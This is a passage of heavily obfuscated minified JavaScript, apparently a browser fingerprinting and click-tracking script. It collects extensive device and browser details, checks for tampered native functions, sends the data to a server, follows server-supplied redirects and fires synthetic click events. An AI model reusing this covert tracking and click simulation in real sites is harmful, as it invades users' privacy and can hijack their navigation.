window[nV(821)]!==nV(1793)?window[nV(821)]:H(1590)}function eB(){var nW;aq[iG(290)]=dF}function eC(){var nX=iG,ha=!1;typeof window[nX(1377)]===nX(1787)&&window[nX(1377)][nX(1536)](nX(407))&&null!=window[nX(1377)][nX(407)]&&typeof window[nX(1377)][nX(407)][nX(851)]===nX(416)&&-1<window[nX(1377)][nX(407)][nX(851)]()[nX(1601)](nX(1221))&&(ha=!0),aq[nX(1526)]=ha}function eD(){var nY;aq[iG(1434)]=++bM}function eE(){var nZ=iG;nZ(631)===nZ(631)?a7[nZ(1644)]=dI:(dO=0,dP(B,j,k,l))}function eF(){var o0=iG;typeof window[o0(1240)]!==o0(1793)&&(db=window[o0(1240)][o0(851)]()),aq[o0(370)]=db}function eG(){var o1;aq[iG(550)]=isClickEventTrusted}function eH(){var o2=iG,ha=!1;try{typeof localStorage!==o2(1793)&&(ha=!0)}catch(hb){gS(o2(1804)+hb)}a7[o2(1106)]=ha}function eI(){var o3;a9[iG(1042)]=bS}function eJ(){var o4;a9[iG(280)]=dh}function eK(){var o5;aJ[iG(406)]=dd}function eL(){var o6=iG;a0[o6(248)]=document[o6(1328)]?document[o6(1328)]:H(1590),ak[o6(1189)]=typeof window[o6(1151)]!==o6(1793)?window[o6(1151)]:H(1590)}function eM(){var o7;a4[iG(1548)](a7)}function eN(){var o8=iG;aF[o8(639)]=JSON[o8(431)](bl)}function eO(){var o9;aH[iG(1050)]=cL}function eP(){var oa;aJ[iG(1193)]=cD}function eQ(){var ob=iG;aJ[ob(1659)]=navigator&&navigator[ob(237)]?navigator[ob(237)]:H(1590)}function eR(){var oc;a0[iG(817)]=de}function eS(){var od=iG,ha=navigator[od(1573)]||navigator[od(1196)]||window[od(1386)];typeof ha==od(1330)&&-1!==ha[od(1601)](od(1053))?aJ[od(852)]=bk:aJ[od(852)]=ha}function eT(){var oe=iG;try{var ha=typeof navigator[oe(1676)]===oe(416)?navigator[oe(1676)]():navigator[oe(782)],hc;typeof ha!==oe(1793)&&(typeof window[oe(917)]!==oe(1793)?oe(1236)===oe(1236)?ha[oe(1191)](function(hb){var of=oe;cx=gc(hb)[of(305)]?H(1619):H(1595),by=gc(hb)[of(803)]}):((hc={})[oe(1022)]=b0,hc[oe(1751)]=[oe(528),oe(1316),oe(1747),oe(686)],aX[oe(1548)](hc)):(cx=gc(ha)[oe(305)]?H(1619):H(1595),by=gc(ha)[oe(803)]))}catch(hc){by=cx=H(1591)}aq[oe(765)]=cx,ak[oe(1718)]=by}function eU(){var og;a7[iG(1723)]=aK}function eV(){var oh;a0[iG(1160)]=cj}function eW(){var oi=iG,ha=oi(1232);null!=dx&&null!=bc&&(ha=bc-dx),a9[oi(245)]=ha}function eX(){var oj;a7[iG(1175)]=c3}function eY(){var ok=iG;aH[ok(1321)]=b3[ok(851)]()[ok(1534)]<26?1:0}function eZ(){var ol=iG;aq[ol(605)]=(new Date)[ol(724)]()}function f0(){var om=iG;aH[om(754)]=typeof window[om(674)][om(1103)]!==om(416)||window[om(674)][om(1103)]()}function f1(){var on;a7[iG(1442)]=dq}function f2(){var oo;a7[iG(1091)]=p}function f3(){var op;aq[iG(1569)]=c2}function f4(){var oq;a4[iG(1548)](aq)}function f5(){var or;ak[iG(841)]=g9(dD,dp,c1)}function f6(){var os=iG,hb,hb,hb;navigator&&typeof navigator[os(914)]!==os(1793)&&null!==navigator[os(914)]?os(1285)!==os(1285)?((hb={})[os(1032)]=s,hb[os(1754)]=t,hb.c=u,r[os(1548)](hb),(hb={})[os(1560)]=aP,hb[os(927)]=x,hb.c=y,aT[os(1548)](hb),(hb={})[os(525)]=A,hb[os(278)]=B,hb.c=C,z[os(1548)](hb),D=(new E[os(336)])[os(1774)](),F[os(1548)]({counter:1,t:(new G[os(336)])[os(1774)]()-I})):(cV=typeof navigator[os(914)][os(1528)]!==os(1793)?navigator[os(914)][os(1528)]:-2,d1=typeof navigator[os(914)][os(1370)]!==os(1793)?navigator[os(914)][os(1370)]:-2,b8=typeof navigator[os(914)][os(1685)]!==os(1793)?navigator[os(914)][os(1685)]:-2):b8=d1=cV=-2,a9[os(868)]=cV,ak[os(835)]=d1,a0[os(1249)]=b8}function f7(){var ot=iG;try{cC=Object[ot(920)](document[ot(881)][ot(1064)])[ot(1534)]}catch(ha){}ak[ot(905)]=cC}function f8(){var ou;a7[iG(843)]=bD}function f9(){var ov;aG[iG(1750)]=cg}function fa(){var ow;ak[iG(335)]=ct}function fb(){var ox;aH[iG(1504)]=b7}function fc(){var oy;a9[iG(1501)]=d2}function fd(){var oz;Z[iG(1374)]=cR}function fe(){var oA;Z[iG(831)]=df}function ff(){var oB;ak[iG(1515)]=cY+H(1602)+bz+H(1602)+c4}function fg(){var oC=iG;Z[oC(869)]=d3[oC(660)]}function fh(){var oD=iG;aG[oD(669)]=JSON[oD(431)](dC)}function fi(){var oE=iG,ha=H(1591);document&&document[oE(295)]&&(ha=document[oE(295)]),Z[oE(1615)]=ha}function fj(){var oF;a7[iG(1627)]=dG}function fk(){var oG;aF[iG(274)]=cZ}function fl(){var oH;aF[iG(448)]=bX}function fm(){var oI;a9[iG(501)]=cE}function fn(){var oJ=iG;a9[oJ(1474)]=ck[oJ(622)]}function fo(){var oK=iG,ha=Math[oK(464)](document[oK(881)][oK(301)],window[oK(366)]||-1),hb=Math[oK(464)](document[oK(881)][oK(1387)],window[oK(769)]||-1);ak[oK(1508)]=ha,aJ[oK(1009)]=hb}function fp(){var oL=iG;try{bY=window[oL(1336)][oL(851)]()[oL(1105)](/\s/g,H(1590))===oL(1496)+cf+H(1620)?0:1}catch(ha){}try{ch=setInterval[oL(851)]()[oL(1105)](/\s/g,H(1590))===oL(314)+cf+H(1620)?0:1}catch(hb){}aF[oL(524)]=bY,a9[oL(221)]=ch}function fq(){var oM=iG,ha=cJ[oM(678)]()[oM(602)](0,3e3);ak[oM(611)]=ha[oM(1095)](0,500)[oM(1105)](/[~]/g,H(1600))}function fr(){var oN=iG;if(a9[oN(263)]=H(1590),oN(1051)in document[oN(881)]||typeof window[oN(923)]!==oN(1793))if(oN(1335)!==oN(1335))try{for(var hb=[],hc=323,hd=5,he=0;he<he[oN(1534)];he++)hb[he]=m[oN(996)](hc[oN(828)](he),5)%hc;var hf=hb[oN(678)](H(1621)),hf;return hf=l(hf)[oN(1105)](/=/g,H(1590))}catch(hg){}else a9[oN(263)]=oN(688);else a9[oN(263)]=oN(1436)}function fs(){var oO;a9[iG(231)]=as}function ft(){var oP;a0[iG(551)]=cS}function fu(){var oQ;a0[iG(1261)]=az}function fv(){var oR;a4[iG(1548)](ak)}function fw(){var oS;aH[iG(451)]=al}function fx(){var oT;a7[iG(1260)]=bC}function fy(){var oU=iG;a0[oU(393)]=navigator&&navigator[oU(714)]?navigator[oU(714)]:H(1590)}function fz(){var oV=iG;void 0===Object[oV(1134)][oV(957)][oV(217)][oV(1134)]&&void 0===Object[oV(1134)][oV(957)][oV(920)][oV(1134)]||ap[oV(1217)][oV(1548)](H(1622))}function fA(){var oW;aq[iG(765)]=cx}function fB(){var oX;aJ[iG(1420)]=dt}function fC(){var oY;aq[iG(1117)]=cF}function fD(){var oZ=iG;try{Object[oZ(217)](window[oZ(1642)])[oZ(1497)](function(ha){var p0=oZ;ap[p0(1217)][p0(1548)](ha)})}catch(ha){}}function fE(){var p1;aq[iG(1137)]=bx}function fF(){var p2;a0[iG(1205)]=cO}function fG(){var p3=iG;p3(239)===p3(239)&&(a9[p3(1753)]=y)}function fH(){var p4=iG;aG[p4(1177)]=void 0!==navigator[p4(747)]}function fI(){var p5=iG;aH[p5(864)]=bl[p5(1534)]}function fJ(){var p6=iG;aJ[p6(554)]=JSON[p6(431)](c0)}function fK(){var p7;aq[iG(564)]=bT}function fL(){var p8;a0[iG(760)]=bI}function fM(){var p9;a7[iG(227)]=bp}function fN(){var pa;aJ[iG(304)]=dn}function fO(){var pb=iG;Z[pb(1758)]=bJ[pb(1095)](0,500)[pb(1105)](/[~]/g,H(1600))}function fP(){var pc;a0[iG(1635)]=a6}function fQ(){var pd=iG;try{bv=navigator[pd(1484)][pd(517)]()}catch(ha){bv=-1}aJ[pd(520)]=bv}function fR(){var pe;aH[iG(764)]=bP}function fS(){var pf=iG;aG[pf(878)]=typeof navigator[pf(1196)]!==pf(1793)?navigator[pf(1196)]:H(1590)}function fT(){var pg;aJ[iG(1588)]=bW}function fU(){var ph;Z[iG(710)]=bs}function fV(){var pi;aF[iG(1462)]=c5}function fW(){var pj=iG,ha,hb=(new Date)[pj(583)]();aF[pj(1632)]=hb}function fX(){var pk=iG,ha=[],hb=H(1590);if(navigator&&navigator[pk(259)]){for(var hc=0;hc<navigator[pk(259)][pk(1534)];hc++)try{navigator[pk(259)][hc][pk(821)]&&ha[pk(1548)](navigator[pk(259)][hc][pk(821)])}catch(hd){o[pk(758)](pk(713),pk(548),hd[pk(851)]())}0<ha[pk(1534)]&&(hb=ha[pk(678)](H(1621)))}a0[pk(1522)]=hb}function fY(argument_0,argument_1,argument_2,argument_3){var pl=iG;try{var ha=argument_1,hb=argument_0,hc=(ap[pl(785)]=[],argument_2),hd=(a4=[],ap[pl(1217)]=[],argument_3),he;hb&&hb[pl(1685)]&&hb[pl(387)]&&hb[pl(1685)]===pl(1250)&&(isClickEventTrusted=!0);try{hb&&hb[pl(387)]&&!1===hb[pl(387)]?bJ=hb[pl(1751)]&&hb[pl(1751)][pl(1084)]?bJ+hb[pl(1751)][pl(1084)]:bJ+pl(1443):hb&&hb[pl(387)]&&(bJ=H(1591))}catch(hv){o[pl(758)](pl(713),pl(1224),hv[pl(851)]()),bJ=H(1594)}typeof hd===pl(1793)&&(hd=null),typeof hc===pl(1793)&&(hc=cz);try{cs&&0<cs[pl(1534)]&&ha==pl(1418)&&q&&hb&&hb[pl(1610)]&&pl(1622)in hb[pl(1610)]&&(he=cs[hb[pl(1610)][pl(1622)]])&&(he.te=!0,ak[pl(1138)]=he.id&&H(1590)!=he.id?he.id:he[pl(1270)]&&H(1590)!=he[pl(1270)]?he[pl(1270)]:pl(1705)+hb[pl(1610)][pl(1622)])}catch(hw){o[pl(758)](pl(713),pl(321),hw[pl(851)]())}if(gk(hb),ha===pl(1250)&&aa)return dr=!0,void g0(bu,c7,cA,bH,hd);try{cs[pl(1497)](function(hx){var pm=pl;hx[pm(716)]&&(hx[pm(1437)]&&hx[pm(1685)]&&(hx[pm(1685)]===pm(1320)||hx[pm(1685)]===pm(1122)||hx[pm(1437)][pm(821)]===pm(1320)||hx[pm(1437)][pm(821)]===pm(1631)||hx[pm(1437)][pm(821)]===pm(836)||hx[pm(1437)][pm(821)]===pm(1122)||hx[pm(1437)][pm(1132)][pm(797)](pm(1320))||hx[pm(1437)][pm(1132)][pm(797)](pm(836)))?hx[pm(716)]=gY(hx[pm(716)]):255<hx[pm(716)][pm(1534)]&&(hx[pm(716)]=hx[pm(716)][pm(602)](0,255)))})}catch(hx){o[pl(758)](pl(713),pl(361),hx[pl(851)]())}var hf=document[pl(1110)][pl(531)];a7[pl(1708)]=gM(),a7[pl(1708)]&&(hf=window[pl(1110)]!=window[pl(1572)][pl(1110)]?document[pl(1328)]:document[pl(1110)][pl(531)]);try{aJ[pl(456)]=window[pl(417)]?window[pl(417)]:new URL(hf)[pl(932)][pl(1605)](pl(417))}catch(hy){aJ[pl(456)]=H(1591)}ak[pl(1237)]=hf[pl(1105)](H(1598),H(1590)),ed(),a7[pl(1660)]=cX,ak[pl(731)]=d9,ee(),ef(),eg(),eh(),a0[pl(1529)]=d3[pl(975)],ei(),aq[pl(269)]=navigator&&navigator[pl(1187)]?navigator[pl(1187)]:-1,a9[pl(1712)]=typeof navigator[pl(379)]!==pl(1793)?navigator[pl(379)]:H(1590),a0[pl(488)]=cN,Z[pl(1262)]=ck[pl(1129)],a0[pl(1229)]=dB,ej(),ek(),el(),a0[pl(1182)]=br,em(),en(),eo(),aH[pl(1421)]=JSON[pl(431)](cs),ep(),eq(),er(),es(),et(),eu();var hg=pl(600)in L&&0<=L[pl(600)]?d3[pl(660)]+L[pl(600)]:-1,hh=(a7[pl(1470)]=hg,aH[pl(1216)]=0<=hg?Date[pl(1271)]()-hg:-1,a0[pl(691)]=0<=d3[pl(660)]?Date[pl(1271)]()-d3[pl(660)]:-1,ev(),ew(),aG[pl(1424)]=JSON[pl(431)](cy),ex(),ey(),ez(),eA(),eB(),eC(),eD(),ak[pl(973)]=b9,eE(),eF(),eG(),a9[pl(1801)]=cy[pl(1534)],a0[pl(1048)]=typeof navigator[pl(830)]!==pl(1793)?navigator[pl(830)]:H(1590),aJ[pl(249)]=gH(),eH(),eI(),eJ(),eK(),Z[pl(1788)]=d4,eL(),eM(),eN(),aF[pl(1079)]=cU,eO(),H(1590));try{var hh,hi=aA[pl(678)](H(1596))[pl(602)](0,800)[pl(1095)](0,500)[pl(1105)](/[~]/g,H(1600))}catch(hz){}a7[pl(1652)]=hi,a0[pl(240)]=JSON[pl(431)](dJ),eP(),a4[pl(1548)](aJ),eQ(),eR(),eS(),eT(),eU(),a9[pl(822)]=cG,eV(),aq[pl(739)]=cw,eW(),eX(),Z[pl(1162)]=navigator&&navigator[pl(781)]&&0<navigator[pl(781)][pl(1534)]?navigator[pl(781)][pl(678)](H(1621)):H(1590),eY(),a0[pl(1120)]=gz(),eZ();var hj=document[pl(1666)](H(1603));aH[pl(776)]=parseInt(hj[pl(1534)])-parseInt(cb),f0(),a9[pl(800)]=null!=ax?pl(1028):typeof dcbr_url!==pl(1793)?pl(959):pl(962),f1(),f2(),f3(),aG[pl(1419)]=window[pl(737)]?window[pl(737)]:H(1590),aq[pl(571)]=dE,f4(),f5(),f6(),f7(),f8(),a4[pl(1548)](a9),aq[pl(1662)]=cc,f9(),fa(),fb(),fc(),fd(),fe(),aq[pl(1398)]=bo,ff(),fg(),fh(),fi();try{dA=atob[pl(957)][pl(851)]()}catch(hA){}ak[pl(1480)]=dA,aq[pl(856)]=Y,a0[pl(952)]=bK,aq[pl(1165)]=JSON[pl(431)](gL()),aG[pl(329)]=JSON[pl(431)](cI),fj(),ak[pl(977)]=bh,a4[pl(1548)](aG),fk(),fl(),ak[pl(1718)]=by,a7[pl(767)]=null!==window[pl(258)]?H(1619):H(1595),fm(),fn(),fo(),aF[pl(1058)]=dg,fp();try{var hk=Object[pl(610)](gV(4),bm)[pl(942)][pl(821)];hk!==bm&&(gS(pl(1491)+hk),ap[pl(1217)][pl(1548)](bm))}catch(hB){}fq(),fr(),fs(),ft(),a7[pl(533)]=d8,fu(),fv(),fw(),fx(),ak[pl(1380)]=ce,fy(),fz(),a7[pl(939)]=JSON[pl(431)](c6),fA(),fB(),a4[pl(1548)](Z),a4[pl(1548)](aF),a0[pl(293)]=cq;var hl=new Date;a7[pl(1163)]=hl[pl(1774)]()+6e4*hl[pl(583)](),aJ[pl(1011)]=(new Date)[pl(1774)]()-bE;try{a0[pl(1745)]=aJ[pl(1011)]-cr}catch(hC){a0[pl(1745)]=-1}if(aJ[pl(1073)]=cv,aG[pl(1157)]=bR,aF[pl(296)]=cr,aF[pl(590)]=-2!=aC?(new Date)[pl(1774)]()-aC:-9999,aF[pl(1243)]=null!=hb&&null!=hb[pl(1751)]&&typeof hb[pl(1751)][pl(1100)]===pl(416)?JSON[pl(431)](hb[pl(1751)][pl(1100)]()):H(1590),fC(),fD(),fE(),fF(),fG(),fH(),fI(),fJ(),fK(),Z[pl(1468)]=b5,aF[pl(530)]=bB,fL(),fM(),fN(),fO(),fP(),cp=[],da=[],dz=[],cB=[],null!=bO&&null!=dl&&null!=di&&null!=c8)try{var hm=Object[pl(217)](window),hn;for(hn in window)Array[pl(1134)][pl(797)]?pl(415)===pl(415)?c2+=hm[pl(797)](hn)?H(1590):hn+H(1621):aX[pl(1548)](b0+pl(916)):c2+=ga(hn,hm)?H(1590):hn+H(1621);try{dj=bO[pl(1534)]}catch(hE){}try{d0=gY(bO[pl(678)](H(1590)))}catch(hF){}var ho=b1(hm,bO),hp=b1(bA,di),hq=ho[pl(1107)](hp),hr=b1(bO,dl),hs=b1(di,c8),ht=hr[pl(1107)](hs),hu=t;gK(hu,hq,dz,cp,!1),gK(hu,ht,cB,da,!0)}catch(hG){gS(pl(1153)+hG)}if(a7[pl(1067)]=d0,aJ[pl(1244)]=cp[pl(678)](H(1621)),aJ[pl(718)]=da[pl(678)](H(1621)),0<dz[pl(1534)]&&(bx=gY(dz[pl(678)](H(1621)))),0<cB[pl(1534)]&&(cS=gY(cB[pl(678)](H(1621)))),aG[pl(492)]=dz[pl(1534)],aH[pl(630)]=dj,typeof window[pl(757)]===pl(1793)&&(dz=dz[pl(678)](H(1621))[pl(602)](0,500)),aq[pl(825)]=dz,ak[pl(1633)]=cB,typeof window[pl(1307)]!==pl(1793)&&typeof window[pl(1307)][pl(1686)]===pl(416))try{cm=window[pl(1307)][pl(1686)]()}catch(hH){}ak[pl(1694)]=cm;try{ca=navigator[pl(396)]}catch(hI){}if(aH[pl(1743)]=ca,fQ(),fR(),aq[pl(625)]=bt[pl(602)](0,1500),fS(),ak[pl(624)]=cT,fT(),fU(),fV(),fW(),fX(),aF[pl(1264)]=ha,aJ[pl(775)]=pl(752)in L?L[pl(752)]:-3,aF[pl(1368)]=pl(600)in L?L[pl(600)]:-3,aq[pl(999)]=pl(1278)in L?L[pl(1278)]:-3,aF[pl(984)]=pl(1226)in L?L[pl(1226)]:-3,Z[pl(1512)]=pl(893)in L?L[pl(893)]:-3,aJ[pl(1148)]=pl(1068)in L?L[pl(1068)]:-3,a9[pl(1206)]=pl(503)in L?L[pl(503)]:-3,G(function(){var pn=pl,hJ=(aF[pn(875)]=JSON[pn(431)](ap),aF[pn(1579)]=(H(1590)+bj+gY(a9[pn(822)])+gY(a7[pn(1627)])+ak[pn(699)]+a0[pn(1518)])[pn(1105)](/\//,H(1590)),gY(ak[pn(1380)])+gY(a9[pn(868)])+gY(ak[pn(835)])+gY(a0[pn(1249)])+gY(!1)+gY(a9[pn(822)])+gY(a9[pn(1350)])+gY(aq[pn(571)])+gY(a7[pn(1627)])+gY(aJ[pn(1659)])+gY(bj));aJ[pn(1345)]=gY(hJ),aq[pn(1552)]=bA[pn(678)](H(1621))}),cz==pl(504))return fZ(hb,ha,bu,c7,hd,cA,bH);G(function(){fZ(hb,ha,bu,c7,hd,cA,bH)})}catch(hJ){C(hJ)}}function fZ(ha,hb,hc,hd,he,hf,hg){var po=iG;try{for(var hh=[],hi={},hj={},hk=(hj[po(1511)]=hb,F(po(649),hj)),hl=0;hl<hk[po(1534)];hl++)for(var hm in hk[hl][po(1664)])hi[hm]=hk[hl][po(1664)][hm];for(var hn=0,ho=0;ho<a4[po(1534)];ho++)hn+=Object[po(920)](a4[ho])[po(1534)];0==hn&&(po(1634)!==po(1749)?a4[po(1548)](W):po(601)in k&&null!==l[po(601)]&&(u=aT[po(1780)](po(1305)),null==aP&&(C=(new D[po(336)])[po(1774)]()+H(1590)+E[po(487)](),F[po(1558)](po(1305),G))));for(var hp=0,hq;hp<a4[po(1534)];hp++)if(po(673)===po(673))for(var hq in a4[hp])a4[hp][po(1536)](hq)&&hh[po(1548)](encodeURIComponent(hq)+H(1623)+encodeURIComponent(dQ(a4[hp][hq])));else aW[po(758)](po(1507),po(1266),po(447));for(hq in hi)hi[po(1536)](hq)&&hh[po(1548)](encodeURIComponent(hq)+H(1623)+encodeURIComponent(hi[hq]));dy=hh[po(678)](H(1624));try{typeof dc!==po(1793)&&null!=dc&&-1!==dc[po(1601)](H(1623))&&(dy+=H(1624)+dc)}catch(hM){}typeof slave_args!==po(1793)&&null!=slave_args&&(dy+=slave_args);var hr="&9e2b08=586c9e0f1d0b09c5d716606dc0dbee15327a8318",hs=(H(1239)!==po(1793)&&(dy+=hr),H(1590)),ht,ht;try{hs=gV(15)[po(695)][bm]()}catch(hN){o[po(758)](po(1727),po(756),hN[po(851)]())}if(hs=(hs=hs[po(1105)](/\n/g,H(1590)))[po(1105)](/\s/g,H(1590)),0==dw)if(hs!==po(1008)+cf+H(1620)){dw=1;try{if((ht=(ht=dH[po(851)]()[po(1105)](/\n/g,H(1590)))[po(1105)](/\s/g,H(1590)))!==po(1008)+cf+H(1620)){b6=1,gS(gV(11)[po(695)][bm]());try{ds[po(721)]=function(){var pp=po;if(pp(1475)===pp(1623))aX[pp(1316)]=b0[pp(1037)][pp(242)][pp(1134)][pp(1316)];else try{b6=0;var hO=ds[pp(1037)][pp(1295)][pp(1134)][pp(695)],hP;hO[bm]()[pp(1105)](/\n/g,H(1590))[pp(1105)](/\s/g,H(1590))===pp(1008)+cf+H(1620)?gV(13)[pp(695)]=hO:dw=2,fY(ha,hb,cz,he)}catch(hR){b6=0,fY(ha,hb,cz,he)}},ds[po(908)]=function(){b6=0,fY(ha,hb,cz,he)},ds[po(1014)]=po(723)}catch(hO){b6=0,fY(ha,hb,cz,he)}}else gS(gV(11)[po(695)][bm]()),gV(10)[po(695)]=dH}catch(hP){}}else try{dw=gW(gV(12)[po(695)],bm)?3:dw,dw=-1===gV(13)[po(695)][bq][bm]()[po(1105)](/\n/g,H(1590))[po(1105)](/\s/g,H(1590))[po(1601)](cf)?4:dw,dw=gV(14)[po(695)][bm]!==gV(15)[po(695)][bq][bm]?5:dw}catch(hQ){dw=-1}var hu=(new Date)[po(1774)]();if(0==b6&&(0==d5&&hb==po(1680)||0==cu&&hb==po(1098)||0==cW&&hb==po(1250)||hb==po(1418)&&ci<5||hb==po(1418)&&q)){hb==po(1680)&&d5++,hb==po(1098)&&cu++,hb==po(1250)&&(po(986)===po(986)?cW++:aW=H(1591)),hb==po(1418)&&ci++;var hv=dy[po(1534)],hw=(dy=dy+po(510)+dQ(hv),dQ(be[po(1095)](0,500)[po(1105)](/[~]/g,H(1600))));dy=(dy=dy+po(1144)+hw)+po(462)+dQ(dw);var hx,hx=(hx=l[po(629)](po(1399)))[1][po(1105)](H(1602),H(1590)),hy,hz=gZ(dm+dy+hx),hA=h6(hz),hB=h0(hz),hC=parseInt(hB[po(1534)]/2),hD=parseInt(hA[po(1534)]/2),hE=hA[po(1095)](0,hD),hF=hA[po(1095)](hD),hG=hB[po(1095)](0,hC),hH=hB[po(1095)](hC),hI;if(dy=(dy=(dy=(dy=(dy+=po(339)+dQ(hG))+(po(574)+dQ(hx)))+(po(1146)+dQ(hE)))+(po(1142)+dQ(hH)))+(po(941)+dQ(hF)),hb==po(1250)&&typeof window[po(901)]===po(416)&&(hI=new window[po(901)](po(455)),document[po(1547)](hI)),cz==po(504))return dy;var hJ=new window[po(1295)];cn=function(){var pq=po,hS=l[pq(1105)](pq(1299),pq(1513));bb<5?(bb++,hJ[pq(1783)](pq(1729),hS,!0),hJ[pq(1150)](pq(374),pq(1509)),gS(pq(759)+bb+H(1625)),hJ[pq(695)](dy)):C(pq(626))},hb==po(1250)?(hJ[po(442)]=function(hS){var pr=po;4!=hJ[pr(651)]||!1!==av&&typeof av===pr(1227)?!0===av&&!1===dr&&(dr=!0,g0(hc,hd,hf,hg,he)):200==hJ[pr(283)]?(dr=!0,dF=(new Date)[pr(1774)]()-hu,bI[pr(1095)](0,4)==pr(705)?window[pr(1110)][pr(531)]=bI:g0(hc,hd,hf,hg,he)):(dF=(new Date)[pr(1774)]()-hu,cn())},hJ[po(908)]=function(hS){dF=-1,cn()}):hb===po(1418)&&q?hJ[po(442)]=function(hS){var ps=po;4==hJ[ps(651)]&&(200==hJ[ps(283)]?(dF=(new Date)[ps(1774)]()-hu,he&&(dr=!(q=!1),g0(hc,hd,hf,hg,he))):(dF=(new Date)[ps(1774)]()-hu,cn()))}:hb==po(1098)&&null!=ax?(hJ[po(442)]=function(hS){var pt=po;if(4==hJ[pt(651)])if(dF=(new Date)[pt(1774)]()-hu,hJ[pt(224)])try{var hT=JSON[pt(1454)](hJ[pt(224)]);window[pt(1110)][pt(531)]=0==hT.ru[pt(1601)](pt(705))||0==hT.ru[pt(1601)](H(1598))||0==hT.ru[pt(1601)](H(1602))?hT.ru:h5(hT.ru)}catch(hU){C(hU)}else cn()},hJ[po(908)]=function(hS){dF=-1,cn()}):(hJ[po(442)]=function(hS){var pu=po,hT;4==hJ[pu(651)]&&(dF=(new Date)[pu(1774)]()-hu,hb==pu(1098)&&typeof window[pu(901)]===pu(416)&&(hT=new window[pu(901)](pu(1670)),document[pu(1547)](hT)))},hJ[po(908)]=function(hS){dF=-1}),dy=po(1700)+hb+po(318)+h1(dy),hJ[po(1783)](po(1729),l,!0),hJ[po(1150)](po(374),po(1509)),hJ[po(695)](dy)}}catch(hS){C(hS)}}function g0(argument_0,argument_1,argument_2,argument_3,argument_4){var pv=iG,hm;if(pv(255)===pv(1112))return(hm={})[pv(264)]=[pv(1709),pv(579),pv(1802)],hm[pv(1351)]=[pv(475),pv(1361),pv(687),pv(382),pv(328),pv(931),pv(541),pv(1049),pv(473),pv(1795),pv(313),pv(978),pv(615),pv(1696),pv(1776),pv(513),pv(1744),pv(347),pv(1174),pv(838),pv(915),pv(1333),pv(505),pv(521),pv(1002),pv(741),pv(1425),pv(1571),pv(1455),pv(1503),pv(1245),pv(1796),pv(1289),pv(1675),pv(1555),pv(1646),pv(494),pv(1341),pv(1541),pv(1390),pv(1715),pv(508),pv(656),pv(1678),pv(582),pv(441),pv(937),pv(1701),pv(894),pv(1595),pv(1451),pv(744),pv(1525),pv(302),pv(1520),pv(997),pv(319),pv(880),pv(1568),pv(1063),pv(1479),pv(349),pv(1724),pv(516),pv(1578),pv(1070)],hm;try{var ha=argument_0,hb=argument_1,hc=argument_2,hd=argument_3,he=argument_4;0<bV&&(null!=ha&&(ha[pv(1064)][pv(479)]=pv(1598)),null!=hb&&(hb[pv(1064)][pv(479)]=pv(1598))),j=typeof j===pv(1787)&&0<j[pv(1534)]?j:document[pv(287)](pv(666));for(var hf=0,hg,hh,hi,hj;hf<j[pv(1534)];hf++)typeof j[hf][pv(1183)]!==pv(1793)&&null!=j[hf][pv(1183)]?x(j[hf],pv(1250),j[hf][pv(1183)]):null!=j[hf]&&null!=j[hf][pv(1121)][pv(726)]&&j[hf][pv(1259)](pv(404))&&(j[hf][pv(1466)](pv(1790),j[hf][pv(1459)](pv(404))),j[hf][pv(805)](pv(404))),j[hf][pv(805)](pv(1255));null!=he?he():null!=ha&&ha[pv(1346)][pv(517)]()==pv(1654)?g8((hg=gd(hb)).x+hc,hg.y+hd,hb):null!=hb&&typeof hb[pv(1250)]===pv(416)?hb[pv(1250)]():null!=hb&&typeof hb[pv(1547)]===pv(416)&&((hj=document[pv(1755)](pv(1415)))[pv(1082)](pv(1250),!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),hb[pv(1547)](hj)),0<bV&&null!=ha&&(ha[pv(1064)][pv(479)]=pv(279),99<bV&&window[pv(1336)](function(){var pw=pv;ha[pw(1064)][pw(479)]=pw(1598)},bV))}catch(hk){C(hk)}}function g1(ha){var px=iG,hb=[H(1626),H(1627),px(1766),px(1184),px(1218),px(1602),px(1456),px(983)],hc=H(1590),hd;for(hd in ha)-1<hb[px(1601)](hd)&&(hc+=hd+ha[hd]);return hc}function g2(ha){var py=iG;return String[py(904)](60)+ha+String[py(904)](62)}function g3(argument_0){var pz=iG;try{for(var ha=I(),hb=argument_0,hc=[pz(885),H(1628),H(1629),pz(1131),pz(1453),pz(1064),pz(1411),pz(815),pz(250),pz(1735)],hd=[],he=[],hf=0;hf<hc[pz(1534)];hf++)hd[pz(1548)](g2(hc[hf])),he[pz(1548)](g2(H(1602)+hc[hf]));var hg=hd[0]+hd[7]+pz(465)+he[7]+hd[1]+H(1630)+he[1]+hd[3]+hd[0]+hd[2]+H(1631)+he[2]+hd[1]+H(1632)+he[1]+hd[2]+H(1633)+he[2]+hd[0]+he[3]+g2(pz(1653))+H(1634)+he[1]+hd[3]+hd[0]+hd[1]+H(1630)+he[1]+hd[2]+H(1631)+he[2]+hd[0]+he[3]+hd[1]+H(1635)+he[1]+hd[3]+hd[0]+hd[1]+H(1630)+he[1]+hd[2]+H(1633)+he[2]+hd[0]+hd[0],hh=document[pz(469)](pz(250));hh.id=ha,hh[pz(1064)][pz(284)]=pz(1331),hh[pz(418)]=hg,hb[pz(1734)][pz(1411)][pz(298)](hh);var hi,hj=gY(g1((hb[pz(1734)]||hb[pz(1037)][pz(674)])[pz(589)](ha)[pz(1582)]()[0]));return hb[pz(1734)][pz(1411)][pz(418)]=H(1590),hj}catch(hk){return-1}}function g4(ha){var pA=iG;if(ha){if(ha[pA(1346)]&&H(1636)===ha[pA(1346)])return 1;var hb=ha[pA(1459)](pA(1685)),hc=window[pA(340)](ha);if([pA(506),pA(351)][pA(797)](ha[pA(1346)])&&(!hb||hb!=pA(1806)))return 1;if(null!==ha[pA(1459)](pA(1790))||null!==ha[pA(1790)])return 1;if(hc[pA(1376)]===pA(1492))return 1}}function g5(argument_0){var pB=iG;try{for(var ha=argument_0,hb=ha[pB(1734)]||ha[pB(1037)][pB(674)],hc=H(1590),hd=pB(266),he=[pB(1441),pB(1748),pB(371)+pB(1495)],hf=[pB(636)+pB(1268),pB(306)+pB(1457)+hd+pB(1476)+hd+pB(1713)+hd+pB(1559)+hd+pB(1274)+hd+H(1637),pB(1410)+pB(719)+1e35+pB(1786)],hg=1;hg<4;hg++){var hh=hb[pB(469)](pB(1041));hh[pB(1466)](pB(1064),hf[hg]),hh[pB(563)]=he[hg],hb[pB(1411)][pB(298)](hh),hc+=g1(hh[pB(1582)]()[0])}var hi=gY(hc);return ha[pB(1734)][pB(1411)][pB(418)]=H(1590),hi}catch(hj){return-1}}function g6(argument_0){var pC=iG;try{var 